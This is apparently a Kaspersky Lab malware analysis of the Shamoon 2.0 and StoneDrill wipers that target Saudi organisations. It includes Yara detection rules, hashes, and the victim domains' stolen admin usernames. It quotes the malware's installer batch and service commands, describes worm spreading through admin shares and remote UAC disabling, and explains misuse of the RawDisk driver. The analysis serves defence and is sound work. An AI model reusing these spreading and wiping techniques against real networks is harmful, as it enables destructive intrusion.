

## **FROM SHAMOON TO STONEDRILL**

Wipers attacking Saudi organizations and beyond



Beginning in November 2016, Kaspersky Lab observed a new wave of wiper attacks directed at multiple targets in the Middle East. The malware used in the new attacks was a variant of the infamous **Shamoon** worm that targeted Saudi Aramco and Rasgas back in 2012.

Dormant for four years, one of the most mysterious wipers in history has returned.

So far, we have observed three waves of attacks of the Shamoon 2.0 malware, activated on 17 November 2016, 29 November 2016 and 23 January 2017.

Also known as Disttrack, Shamoon is a highly destructive malware family that effectively wipes the victim machine. A group known as the *Cutting Sword of Justice* took credit for the Saudi Aramco attack by posting a <u>Pastebin</u> message on the day of the attack (back in 2012), and justified the attack as a measure against the Saudi monarchy.

The Shamoon 2.0 attacks observed since November 2016 have targeted organizations in various critical and economic sectors in Saudi Arabia. Just like the previous variant, the Shamoon 2.0 wiper aims for the mass destruction of systems inside targeted organizations.

The new attacks share many similarities with the 2012 wave, though featuring new tools and techniques. During the first stage, the attackers obtain administrator credentials for the victim's network. Next, they build a custom wiper (Shamoon 2.0) which leverages these credentials to spread widely inside the organization. Finally, on a predefined date, the wiper activates, rendering the victim's machines completely inoperable. It should be noted that the final stages of the attacks have their activity completely automated, without the need for communication with the command and control center.

While investigating the Shamoon 2.0 attacks, Kaspersky Lab also discovered a previously unknown wiper malware which appears to be targeting organizations in Saudi Arabia. We're calling this new wiper **StoneDrill**. StoneDrill has several "style" similarities to Shamoon, with multiple interesting factors and techniques to allow for the better evasion of detection. In addition to suspected Saudi targets, one victim of StoneDrill was observed on the Kaspersky Security Network (KSN) in Europe. This makes us believe the threat actor behind StoneDrill is expanding its wiping operations from the Middle East to Europe.

To summarize some of the characteristics of the new wiper attacks, for both Shamoon and StoneDrill:

- Shamoon 2.0 includes a fully functional ransomware module, in addition to its common wiping functionality.
- Shamoon 2.0 has both 32-bit and 64-bit components.
- The Shamoon samples we analyzed in January 2017 do not implement any command and control (C&C) communication; previous ones included a basic C&C functionality that referenced local servers in the victim's network.
- StoneDrill makes heavy use of evasion techniques to avoid sandbox execution.
- While Shamoon embeds Arabic-Yemen resource language sections, StoneDrill embeds mostly Persian resource language sections. Of course, we do not exclude the possibility of false flags.

- StoneDrill does not use drivers during deployment (unlike Shamoon) but relies on memory injection of the wiping module into the victim's preferred browser.
- Several similarities exist between Shamoon and StoneDrill.
- Multiple similarities were found between StoneDrill and previously analysed <u>NewsBeef</u> <u>attacks</u>.

#### What is new in this report?

This report provides new insights into the Shamoon 2.0 and StoneDrill attacks, including:

- 1. The discovery techniques and strategies we used for Shamoon and StoneDrill.
- 2. Details on the ransomware functionality found in Shamoon 2.0. This functionality is currently inactive but could be used in future attacks.
- 3. Details on the newly found StoneDrill functions, including its destructive capabilities (even with limited user privileges).
- 4. Details on the similarities between malware styles and malware components' source code found in Shamoon, StoneDrill and NewsBeef.

## 1. From Shamoon to StoneDrill: the discovery

## 1.1. Shamoon: It's all about the "resources"

Few people ever expected the return of Shamoon after four years of silence. This made the news from the Middle East on 17 November 2016 quite surprising, and sent multiple shockwaves through the industry. After the second wave of attacks, which took place on 29 November 2016, it became quite clear that Shamoon 2.0 was no longer an isolated incident, but part of a new series of attacks and we should expect more waves coming in. In order to make sure that Kaspersky Lab customers were protected, we started to develop specific detection strategies and hunt for possible new variants.

To create the new detections, we used multiple ideas:

- The Shamoon wipers have their additional payloads stored as encrypted resources.
- Just like in 2012, the early Shamoon 2.0 samples used resources with three very specific names "PKCS7", "PKCS12" and "X509". Because of their uniqueness it was relatively easy to find and detect them just by the resource names and their high entropy. Unfortunately, newer versions had random resource names like "ICO", "LANG" and "MENU", so the ability to easily find new samples was lost.

However, all programmers, especially malware writers, have their own habits, and the authors of Shamoon are no exception:

• Since the Shamoon 1.0 story, from 2012 (6dd571b84470ad9caad30a6a6acf491e) until 2016 (2cd0a5f1e9bcce6807e57ec8477d222a) many samples had one additional encrypted resource with a specific, although non-unique name "101".

This finding got us thinking that the Shamoon attackers can re-use this pattern and we've investigated ways of using this to hunt for new, unknown malware generations from their side.

As researchers, we tested a lot of different approaches to find similar malicious samples based on this artefact, and one of them worked unexpectedly. Here's the logic we used to create the detection:

- 1. We assumed that for the next waves of attack the authors would continue to recompile the Shamoon 2.0 version from 2016, while trying to avoid AV detection, so we focused mostly on the newest Shamoon versions.
- 2. We assumed that the wiper would again enumerate all files inside folders, so it would still call Windows API functions FindFirstFile and FindNextFile.
- 3. Because it uses encrypted resources, we assumed that it would find and load them with the Windows API functions FindResource and LoadResource.
- 4. Inside all known versions of Shamoon 2.0, the resource "101" was found, with the following properties:
  - Level of entropy > 7.8 that means the data inside is encrypted or compressed.
  - Size about 30 KB we've decided to set the minimum limit at 20 KB.
  - Language = neutral (not set); all other resources had the languages "Arabic (Yemen)" or "English United States".
  - Does not contain an unencrypted PE executable file inside.

After initial testing, we decided to add more search criteria to limit the number of possible false positive detections:

- Shamoon samples had no digital signature, so the sample would be unsigned.
- All known Shamoon samples with resource "101" had a maximum file size of 370 KB, so it's reasonable to limit the file size to twice that number 700 KB.
- The number of resources inside the sample should not be too high less than 15.

Our favorite malware hunting tool, <u>Yara</u>, provides a rule-bused approach to create descriptions of malware families based on textual or binary patterns.

Here's the detection rule we wrote using all the above conditions:

```
import "pe"
import "math"
rule susp file enumerator with encrypted resource 101 {
meta:
       copyright = "Kaspersky Lab"
       description = "Generic detection for samples that enumerate files with encrypted resource
called 101"
       hash = "2cd0a5f1e9bcce6807e57ec8477d222a"
       hash = "c843046e54b755ec63ccb09d0a689674"
       version = "1.4"
strings:
       $mz = "This program cannot be run in DOS mode."
       $a1 = "FindFirstFile" ascii wide nocase
       $a2 = "FindNextFile" ascii wide nocase
       $a3 = "FindResource" ascii wide nocase
       $a4 = "LoadResource" ascii wide nocase
condition:
       uint16(0) == 0x5A4D and
       all of them and
       filesize < 700000 and
       pe.number of sections > 4 and
       pe.number of signatures == 0 and
       pe.number of resources > 1 and pe.number of resources < 15 and
       for any i in (0..pe.number_of_resources - 1):
               (math.entropy(pe.resources[i].offset, pe.resources[i].length) > 7.8) and
               pe.resources[i].id == 101 and
               pe.resources[i].length > 20000 and
               pe.resources[i].language == 0 and
               not ($mz in (pe.resources[i].offset..pe.resources[i].offset + pe.resources[i].length))
       )
```

While running the above Yara rule on Kaspersky Lab's samples selection, we found an interesting, fresh sample. After a quick analysis, we realized it was yet another wiper. However, it was not Shamoon, but something different. We've decided to call it StoneDrill.

## 1.2. From StoneDrill to NewsBeef

Having identified the StoneDrill sample through the Yara technique above, we started looking for other possibly related samples.

One Yara technique that has proved useful in the past for finding new malware variants is the development of Yara rules for decrypted malware components. During attacks, malware components can be changed to fit the attackers' requirements, so hunting for decrypted malware code might help in finding new malware variants or even older samples.

With StoneDrill, we developed several Yara rules for the decrypted payloads. Here's one of our Yara rules for a decrypted StoneDrill module:

```
rule StoneDrill main sub {
meta:
              = "Kaspersky Lab"
  author
  description = "Rule to detect StoneDrill (decrypted) samples"
            = "d01781f1246fd1b64e09170bd6600fe1"
  hash
            = "ac3c25534c076623192b9381f926ba0d"
  hash
  version = "1.0"
strings:
  $code = {B8 08 00 FE 7F FF 30 8F 44 24 ?? 68 B4 0F 00 00 FF 15 ?? ?? ?? 00 B8 08 00 FE 7F FF
30 8F 44 24 ?? 8B ?? 24 [1 - 4] 2B ?? 24 [6] F7 ?1 [5 - 12] 00}
condition:
  uint16(0) == 0x5A4D and
  $code and
  filesize < 500000
```

Interestingly, this rule allowed us to find a new category of samples, which we previously connected with a threat actor named NewsBeef. We wrote about <u>NewsBeef</u> roughly one year ago, in relation to another set of attacks against oil and energy companies from the Middle East.

Further analysis indicated the malware samples from StoneDrill and NewsBeef appear to be connected together through numerous internal similarities.

The use of simple logic in conjunction with a knowledge of Yara can help attain a state-of-the-art outcome in malware hunting activity. If you would like to learn more, you can join us for the Yara training "<u>Hunt APTs with Yara like a GReAT Ninja</u>" and the advanced "<u>Malware Reverse</u> <u>Engineering course</u>" on April 1-2, 2017 in St. Maarten.

Several private intelligence reports on Shamoon, StoneDrill and NewsBeef are available to subscribers of <u>Kaspersky Lab's Private Intelligence Reports</u>.

For more information please contact: intelreports@kaspersky.com

# 2. Technical details - Shamoon 2.0 - language usage and possible Yemeni links

Several good technical articles on Shamoon 2.0 have been published by some of our colleagues, including <u>Palo Alto</u>, <u>IBM X-Force</u>, <u>Symantec</u> and others.

Throughout this blog we describe some of the technical details of the new Shamoon 2.0 attacks and what are the most important things that make them stand out. For the analysis we used the earliest set of samples, with a hardcoded attack date of 17 November 2016. However, we've also included details from the newer samples, such as hardcoded credentials.

During deployment in the victim's environment, the main Shamoon 2.0 wiper module is installed through a Windows Batch file with the following content:

@echo off set u100=ntertmgr32.exe set u200=service set u800=%~dp0 copy /Y "%u800%%u100%" "%systemroot%\system32\%u100%" start /b %systemroot%\system32\%u100% %u200%

Interestingly, the sample resources appear to have a language ID of "Arabic (Yemen)", suggesting the attackers might be from Yemen. Of course, we should not disregard the possibility that the resource language could be a false flag planted there by the attackers.

| type   | name   | signature | standard | size (515816 | md5                              | entropy | language (1) |
|--------|--------|-----------|----------|--------------|----------------------------------|---------|--------------|
| Bitmap | PKCS12 | Bitmap    | ×        | 329656       | 43983EA63E508051678725C25072627A | 7.944   | ar-YE        |
| Bitmap | PKCS7  | Bitmap    | x        | 185743       | D7211F112191F08C92CD836D47578642 | 7.925   | ar-YE        |
| Bitmap | X509   | Bitmap    | x        | 417          | FB8D75B843FC9298D0E1A341F60D60E1 | 6.035   | ar-YE        |

## 2.1. 32-bit Shamoon dropper/worm (ntssrvr32.exe)

| SHA256   | 394a7ebad5dfc13d6c75945a61063470dc3b68f7a207613b79ef000e1990909b |
|----------|------------------------------------------------------------------|
| MD5      | 5446f46d89124462ae7aca4fce420423                                 |
| Compiled | 2009.02.15 12:31:44 (GMT), VC 2010                               |
| Туре     | I386 Console EXE                                                 |
| Size     | 1 349 632 bytes                                                  |

This executable is a worm designed to infect computers connected to a Windows domain. To achieve this, it relies on a list of hardcoded, previously stolen username/password pairs belonging to administrators of the targeted domain. All the strings in the malware are obfuscated with simple one byte ADD operations and are decrypted upon execution. All the dropped files exhibit file times altered to match that of the system's **kernel32.dll**. The module only works if it is run with exactly one command line parameter, regardless of the parameter. Otherwise, it simply exits (likely a measure to avoid accidental execution).

| Domain name        | Username         | Domain name   | Username      | Domain<br>name | Username      |
|--------------------|------------------|---------------|---------------|----------------|---------------|
| GACA               | gacaadmin15      | CRISTALGLOBAL | ckadmin       | SAICO          | administrator |
|                    | gacaadmin22      |               | jaladmin      |                | muneeb        |
|                    | gacaadmin08      | SADARA        | mukhsx01      |                | beadmin       |
|                    | Administrator    |               | pgSCMADM      |                | crmadmin      |
| ALAB.local         | admin            |               | mnxxnadmin    |                | tvcenter      |
| GNET and "."       | saud.a2          |               | thirnx01      |                | khaleel       |
|                    | Habib1           |               | pamadmin1     |                | mhamdi        |
|                    | sys              |               | shokax00      |                | mawale        |
|                    | alqifaria        |               | backupadmn    |                | spadmin       |
|                    | cloudsvc         | SIDF          | administrator | SCSB           | qomari.a      |
| SIPA               | ucam01           |               | shabbir       |                | sts           |
|                    | administrator    |               | tsfarooq      |                | aalshamari    |
|                    | bbadmin          |               | CLIUSR        |                | nbu_service   |
|                    | CUCMUser         |               | administrator | RIYADH         | faxserver     |
|                    | UnityDirSvc      |               | email4        |                | citrbass      |
|                    | UnityMsgStoreSvc | YAMSTEEL      | Administrator | 456            | test456       |
| TESTDOMAIN<br>.COM | test123          |               | yidadm        |                |               |

#### The hardcoded credentials we have observed so far are:

If the victim host's system "**PROCESSOR\_ARCHITECTURE**" environment variable is "**AMD64**" or "**amd64**", the module installs its 64-bit variant. The variant is contained within a resource

named "X509". The resource is de-XORed and dropped onto the system under: <%WindowsDir%\system32\ntssrvr64.exe>.

It is then installed as a service via the command:

```
"cmd.exe /c "ping -n 30 127.0.0.1 >nul && sc config NtsSrv binpath=
"C:\WINDOWS\system32\ntssrvr64.exe LocalService" && ping -n 10 127.0.0.1 >nul && sc start NtsSrv"
```

## 2.1.1. Installation as a Service

If the malware is running on a 32-bit system, this module installs itself as a service named "NtsSrv":

| Name   | Display Name                                     | Description                                                                                                    |
|--------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| NtsSrv | Microsoft Network Realtime<br>Inspection Service | Helps guard against time change attempts targeting known<br>and newly discovered vulnerabilities in network time protocols |

The service is set as dependent on the "RpcSs" system service. The properties of the system service "LanmanWorkstation" are changed so that it depends on the newly created "NtsSrv" service to allow it to start after the malware.

## 2.1.2. Worm Functionality

Once this module runs (as a service), the worm-spreading functionality is started, targeting every network host within the IPv4 address range, with the same first three bytes of the victim's IP and the last byte in the range from 0 to 255, thus operating inside subnet class C (a.b.c.0/24).

Here's how it works:

- The worm connects to a remote machine's registry and disables Remote UAC by setting the LocalAccountTokenFilterPolicy registry key value to 1 in HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies \system.
- 2. If the RemoteRegistry system service is disabled and doesn't run on the target system, the worm reconfigures this service to be auto-started and then starts it immediately. If the connection to a remote registry is unsuccessful, the worm repeats the connection attempt with a hardcoded set of stolen domain administrator credentials. The worm then searches for remote "\windows\system32\csrss.exe" files by prepending this path with the victim machine's IP as well as system shares: "ADMIN\$", "C\$", "D\$", "E\$".

- 3. Once a remote system32 folder is found, the worm copies itself into this folder under the name "**ntssrvr32.exe**". It schedules a remote job to run "**ntssrvr32.exe LocalService**" after 90 seconds.
- 4. If the remote scheduler is inaccessible, the worm tries to set up NtsSrv and runs the service on the remote machine with the same parameters as it used for self-installation. Attempts with stolen credentials are also performed.
- 5. An alternative but similar infection method is coded into the worm, where each infection is performed in a separate thread without relying on the scheduler; but it is not used at this time.

## 2.1.3. Command and Control (C&C) Module

After replication, the malware runs a command-and-control communication module. This module is contained within a resource named "**Pkcs7**". It is de-XORed and dropped as <%WindowsDir%**\system32\netinit.exe>**. Using the hardcoded credentials, it creates a Windows Task Scheduler job that executes netinit.exe 90 seconds after creation. It waits 95 seconds and then deletes the scheduled job.

## 2.1.4. Wiper and Encryptor Module

Finally, the malware drops the wiper/encryptor module. This module first checks if it's time to run the main payload. The activation period can be set in two ways:

- It checks if the system time is not earlier than the time specified in the following file: <%windir%\inf\usbvideo324.pnf>
- 2. If the file doesn't exist, it checks that the system time is not earlier than the hardcoded date: <20:45, 17 Nov 2016>

At the specified time, the malware drops two files:

The first file, **<c:\windows\temp\key8854321.pub>** is unused in this attack and contains a public encryption key. This is an indicator that the attackers might be using **Shamoon as a ransomware tool** in upcoming waves.

-----ENDPUBLICKEY-----"

<sup>&</sup>quot;-----BEGINPUBLICKEY-----

MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAusZltknNNeV+xjPzIZLyB5m6gaNREC6I3CZQ7F1vDU CaGki83s6JVDo2NGN70mhx4q5NJrgXDzD7McpxDoJsDkKwr5mm3yEs9vmZwHcEWcvU6QbJguFgPJk6zoatVq0 WsflkN50ywQMVq2zmiJel2UoalPJzCWbAYG0BShXjnlcsfV8GcPW+fNRCSGKVue3RE6cV5HIAjSD8VSk4KERPu Wfvbk/pP0qDE60Uc7K3BI7uxbHVB2g8unuj8B9d81TKT0hForie8V2N4FT0bdAHUHU6LT/XtAdLCp9/cTUf8zk1MC oxXj6CSg9xKgGgnJazC/u3R0nm/pPriF/ZkwrVhJtDd/1nf4JC1sDmc3mgv0hl+7hthf+fZkv75doHg67Gg6JOZQIMytQ eF8yInUgC1ZyrAmaxN00V69zhktzZISdmmkbtyZSHEZzIdC9PF/MJzCK5ylkEI2jQpAabgv34o2o+ZMJLSDZbNrXy9 0LUy8GjtzJYmv02MVLjy7CSggIlbulSgMP4QC/i1fTIPhISIMyCKnGIKdKY31KFQnoOzl8kudeted8eF/ubpFcna0TDc Ek+Dt8s4pN4/DsGQoncWg9HMyC8Q/MWIE/Ju0CisovJ0PYq2aKetDNRMm7THcXaIXKD9RpczObRWKGKzMJD onmBm2AETME74MRPmC/FWgsCAwEAAQ==

The second file is dropped from a resource named "**PKCS12**". It is de-XORed and dropped into the %system% directory with a name randomly selected from the following list:

| caclsrv.exe   | dvdquery.exe | msinit.exe    | sigver.exe   | wcscript.exe |
|---------------|--------------|---------------|--------------|--------------|
| certutl.exe   | event.exe    | ntfrsutil.exe | routeman.exe | ntnw.exe     |
| clean.exe     | findfile.exe | ntdsutl.exe   | rrasrv.exe   | netx.exe     |
| ctrl.exe      | gpget.exe    | power.exe     | sacses.exe   | fsutl.exe    |
| dfrag.exe     | ipsecure.exe | rdsadmin.exe  | sfmsc.exe    | extract.exe  |
| dnslookup.exe | iissrv.exe   | regsys.exe    | smbinit.exe  |              |

The dropped payload is then scheduled to run in the same way as the C&C communication module. We describe it in detail below.

## 2.2. 64-bit Shamoon Dropper (ntssrvr64.exe)

| SHA256   | 47bb36cd2832a18b5ae951cf5a7d44fba6d8f5dca0a372392d40f51d1fe1ac34 |
|----------|------------------------------------------------------------------|
| MD5      | 8fbe990c2d493f58a2afa2b746e49c86                                 |
| Compiled | 2009.02.15 12:32:19 (GMT), VC 2010                               |
| Туре     | AMD64 Console EXE                                                |
| Size     | 717 312 bytes                                                    |

This dropper has the same functionality as the 32-bit variant. This version is contained within a resource named "**X509**". The resource is de-XORed and dropped onto the system under: <**%WindowsDir%\system32\ntssrvr64.exe>**.

## 2.2.1. C&C Communication Module (netinit.exe)

| SHA256 | 61c1c8fc8b268127751ac565ed4abd6bdab8d2d0f2ff6074291b2d54b0228842 |  |
|--------|------------------------------------------------------------------|--|
| MD5    | 5bac4381c00044d7f4e4cbfd368ba03b                                 |  |

| Compiled | 2009.02.15 12:29:20 (GMT), VC 2010 |
|----------|------------------------------------|
| Туре     | I386 Console EXE                   |
| Size     | 159 744 bytes                      |

| SHA256   | 772ceedbc2cacf7b16ae967de310350e42aa47e5cef19f4423220d41501d86a5 |
|----------|------------------------------------------------------------------|
| MD5      | ac4d91e919a3ef210a59acab0dbb9ab5                                 |
| Compiled | 2009.02.15 12:29:41 (GMT), VC 2010                               |
| Туре     | AMD64 Console EXE                                                |
| Size     | 183 808 bytes                                                    |

The strings in the C&C module are obfuscated by simple ADD operations and are decrypted upon execution. This module periodically connects to a C&C with the following URL:

#### hxxp://server/category/page.php?shinu=w74K9/xQp1VjJfwwadq4HCl7VheuQXk49YnNkb XR+0ghrH YIRFE51FQskZya+jIPqo3VIOEpfvvgxvO26pZ3oA==

The strange "server" in the URL string suggests multiple possibilities:

- 1. It is used by mistake.
- 2. It may suggest a placeholder value that wasn't set for the purposes of this attack.
- 3. A server with this name might be installed by the attackers somewhere inside the local network.
- 4. The local network may rely on a now poisoned DNS server.

The string also contains the word "**shinu=**", which is quite interesting. This is possibly a transliteration of the Gulf Arabic slang word 'شنو' for 'what?'. This particular slang is used in several countries, notably Iraq, but also sometimes in Kuwait and Bahrain. The "shinu" parameter string contains the following encoded information about the victim system:

- Host IP and MAC addresses
- Windows version information
- Windows input locale IDs (keyboard layouts)
- Number of connection attempts, or content of the <%WINDIR%\inf\netimm173.pnf> file if the file exists. The <netimm173.pnf> file contains information about changes made by the wiper payload module.

If the direct connection fails, this module tries to connect using a hardcoded proxy server of "1.1.1.1:8080". This supports the assumption that the malware deployed in this case does not include a working C&C and the operators used a raw, unconfigured C&C module.

Data received from the C&C server is handled in two possible ways:

- 1. An executable file is downloaded as <%TEMP%\Temp\filer%rndDigits%.exe> and executed immediately thereafter.
- 2. A file is dropped in <%WINDIR%\inf\usbvideo324.pnf> that contains the wiper payload's activation time. This effectively allows the attackers to configure the wiper time bomb.

## 2.2.2. Disk Wiper/Encryptor Module

| SHA256   | 128fa5815c6fee68463b18051c1a1ccdf28c599ce321691686b1efa4838a2acd |
|----------|------------------------------------------------------------------|
| MD5      | 2cd0a5f1e9bcce6807e57ec8477d222a                                 |
| Compiled | 2009.02.15 12:30:19 (GMT), VC 2010                               |
| Туре     | I386 Console EXE                                                 |
| Size     | 282 112 bytes                                                    |

| SHA256   | c7fc1f9c2bed748b50a599ee2fa609eb7c9ddaeb9cd16633ba0d10cf66891d8a |
|----------|------------------------------------------------------------------|
| MD5      | c843046e54b755ec63ccb09d0a689674                                 |
| Compiled | 2009.02.15 12:30:41 (GMT), VC 2010                               |
| Туре     | AMD64 Console EXE                                                |
| Size     | 327 680 bytes                                                    |

Despite the widespread coverage of the resurgence of the Shamoon wiper, few have noted the new ransomware functionality. The wiper module of Shamoon 2.0 has been designed to run as either a wiper or an encryptor (ransomware).

- 1. The module is configured to wipe the disk using the "<u>Death of Alan Kurdi</u>" photo. The picture depicts a three-year-old Syrian refugee who drowned as his family attempted to reach Europe and travel on to Canada. The module can also be configured to wipe the disk using random data.
- In the "encryption/ransomware" mode, a weak pseudo-random RC4 key is generated, which is further encrypted by the RSA public key and stored directly on the hard drive (at <\Device\Harddisk0\Partition0>) starting at offset 0x201, right after the master boot record.
- 3. Once the module is extracted, it drops a legitimate driver named **<DRDISK.SYS>** to the disk and starts it. This driver is used for low-level disk operations and is well known from

previous Shamoon attacks. Before accessing this driver, the system date is changed to a random day between the 1st and 20th of August, 2012 to fool the driver's license checks and evaluation period.

- The payload employs the file <%WINDIR%\inf\netimm173.pnf> to keep track of the operations performed. The content of this file is sent to the C&C server by the communication module.
- 5. The strings in this module are also obfuscated by simple ADD operations and decrypted at start.

## 2.2.3. Payload Configuration

There are two 25-byte length configuration strings in the wiper payload:

• "SPPPPPPPPPPMPPHHHHHHHHHBO"

#### • "NNNNNNNNNNNNNNNNNNNNNN

Letters in the first string specify a type of operation to be performed, with the available operations explained below. The second string designates how these operations should be performed: the letter '**N**' means that the operation will be executed synchronously in separate threads, the letter '**W**' means the operation will wait until a previous step is completed.

Here's an explanation of the configuration string above:

| Letter | Operation                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| S      | The first operation, marked by the letter ' <b>S</b> ' wipes (or encrypts) the content of the Shamoon 2.0 components (netinit.exe, ntssrvr32.exe, and wiper module itself). Using the low-level disk access driver makes it possible to wipe the body of a running executable. |
| Ρ      | The next 9 ' <b>P</b> ' letters indicate wiping (or encrypting) of the files placed inside the traditional user folders: desktop, download, document, desktop, download, document, picture, video, and music.                                                                  |
| Μ      | The ' $M$ ' wipes (or encrypts) the NTFS MFT data on all accessible drives mapped from A: to Z:, except the system drive.                                                                                                    |
| Р      | The next two ' <b>P</b> ' letters wipe (or encrypt) files inside the following folders: <c:\windows\system32\drivers> and <c:\windows\system32\config\systemprofile></c:\windows\system32\config\systemprofile></c:\windows\system32\drivers>                                  |
| н      | The 10 ' <b>H</b> ' letters wipe (or encrypt) some of the partitions from 9 to 0 on hard disks 9-0 (SystemBoot and FirmwareBootDevice partitions and partition 0 on the system drive are skipped in this step)                                                                 |
| в      | The 'B' letter wipes (or encrypts) part of the partition designated as FirmwareBootDevice                                                                                                    |
| 0      | The final ' <b>O</b> ' wipes (or encrypts) the Master File Table on the system drive, the first sector of<br>\Device\Harddisk0\Partition0, and the last part of the SystemBootDevice partition.                                                                                |

Two minutes after all tasks are completed, the system is rebooted with the following command: "shutdown -r -f -t 2".

## 2.2.4. Low-Level Disk Access Driver (DRDISK.SYS)

| SHA256   | 4744df6ac02ff0a3f9ad0bf47b15854bbebb73c936dd02f7c79293a2828406f6 |
|----------|------------------------------------------------------------------|
| MD5      | 1493d342e7a36553c56b2adea150949e                                 |
| Compiled | 2011.12.28 16:51:24 (GMT), VC 2005                               |
| Туре     | I386 Native                                                      |
| Size     | 27 280 bytes                                                     |

| SHA256   | eaee62a8238189e8607b24c463a84c83c2331a43b034484972e4b302bd3634d9 |
|----------|------------------------------------------------------------------|
| MD5      | 42f883d029b47f9d490a427091da3f5d                                 |
| Compiled | 2011.12.28 16:51:29 (GMT), VC 2005                               |
| Туре     | AMD64 Native                                                     |
| Size     | 31 998 bytes                                                     |

These signed legitimate drivers form part of the <u>EldoS RawDisk product</u>. This product is designed to provide direct access to disks and protected files from user-mode applications. Sadly, this functionality has been adopted and abused by multiple threat actors to develop wiper malware, as in the case of the original <u>Shamoon</u> or the <u>Lazarus Destover</u> malware used in the infamous Sony Pictures Entertainment attack of 2014. In order to bypass the EldoS RawDisk drivers' evaluation period license checks, the Shamoon 2.0 malware changes the system date to a random day between the 1st and 20th of August, 2012.

## 2.3. From Shamoon 2.0 to StoneDrill 1.0

StoneDrill has some style similarities to the previously discovered Shamoon samples. Particularly interesting is the heavy use of anti-emulation techniques in the malware, which prevents the automated analysis by emulators or sandboxes.

One of the most interesting characteristics is the presence of the Persian language in multiple resource sections.

| type       | name | signature  | standard | size (77573 bytes) | md5      | entropy | language (3)          |
|------------|------|------------|----------|--------------------|----------|---------|-----------------------|
| Dialog     | 1040 | Dialog     | x        | 100                | 8C19DDA  | 2.432   | Persian               |
| lcon       | 1    | lcon       | ×        | 3752               | BA31E335 | 5.223   | Persian               |
| lcon       | 2    | lcon       | ×        | 2216               | 382130EB | 5.784   | Persian               |
| lcon       | 3    | lcon       | x        | 1384               | 8CF035F2 | 2.222   | Persian               |
| lcon Group | 103  | Icon Group | ×        | 48                 | 871EA23B | 2.549   | Persian               |
| Manifest   | 1    | Manifest   | ×        | 392                | B8E76DD  | 4.896   | English United States |
| AFX_DIALOG | 1040 | unknown    |          | 2                  | C4103F12 | 0.000   | Persian               |
| 103        | 101  | unknown    | 2        | 69632              | 45B76392 | 7.993   | neutral               |
| 104        | 102  | unknown    |          | 19                 | 20E60758 | 1.889   | neutral               |
| 111        | 110  | unknown    | -        | 28                 | D19993EA | 0.592   | Persian               |

Samples of the StoneDrill malware were uploaded multiple times to multiscanner systems from Saudi Arabia between 27 and 30 November 2016. One StoneDrill victim was also observed in the Kaspersky Security Network (KSN) in Europe.

## 2.4. The StoneDrill wiper

| SHA256   | 62aabce7a5741a9270cddac49cd1d715305c1d0505e620bbeaec6ff9b6fd0260 |
|----------|------------------------------------------------------------------|
| MD5      | 0ccc9ec82f1d44c243329014b82d3125                                 |
| Compiled | 1999.02.08 06:15:47 (GMT) fake, VC 2015                          |
| Туре     | I386 GUI EXE                                                     |
| Size     | 195072 bytes                                                     |

The malware PE file timestamp is fake; however, the authors forgot to alter a timestamp inside the debug directory. The real timestamp from the debug directory points to: 2016.11.14 21:16:45

| 🙀 e:\samples\shamoon\unknow  | property | value                    |
|------------------------------|----------|--------------------------|
| > virustotal (offline)       | size     | 784                      |
|                              | format   | Unknown                  |
| dos-stub (200 bytes)         | stamp    | Tue Nov 15 00:16:45 2016 |
| 🗆 file-header (20 bytes)     | path     | n/a                      |
| 🗆 optional-header (224 byte: | putit    | 100 4                    |
| 🗆 directories (6/15)         |          |                          |
| 🗆 sections (5)               |          |                          |
| 🗆 libraries (4)              |          |                          |
| 🗆 imports (70/182)           |          |                          |
| 🗆 exports (n/a)              |          |                          |
| 🗆 exceptions (n/a)           |          |                          |
| 🗆 tls-callbacks (n/a)        |          |                          |
| ····· resources (4/10)       |          |                          |
| abc strings (109/2267)       |          |                          |
|                              |          |                          |

- 1. The module highlighted above starts from a heavy anti-emulation function that contains numerous WinAPI calls with invalid parameters. The goal is to break through the detection of antivirus emulators and heuristic detection.
- 2. The second anti-emulation technique is run before the payload execution: this module creates a hidden dialog window, then finds and programmatically clicks the "OK" button on that dialog. After that, another series of incorrect WinAPI calls follow.
- 3. The malware then finds the file path of the default Internet browser app by looking into the following registry keys:
  - a. SOFTWARE\Microsoft\Windows\Shell\Associations\UrlAssociations\http\Us erChoice
  - b. HKCR\%Progld\_val%\shell\open\command
- The malware then checks to ensure the browser is not LaunchWinApp.exe or is compiled for the 64-bit architecture, in which case the path of "%PROGRAM\_FILESX86%\Internet Explorer\iexplore.exe" is used instead.
- 5. The default browser is then started and the wiper module is injected into the running browser memory.
- 6. After the successful start of the wiper module, the following script is dropped and executed: "%temp%\C-Dlt-C-Org-T.vbs"
- 7. Another temporary file is dropped "%temp%\C-DIt-C-Trsh-T.tmp" which contains the name of the Injector module; this file is deleted after execution is completed.

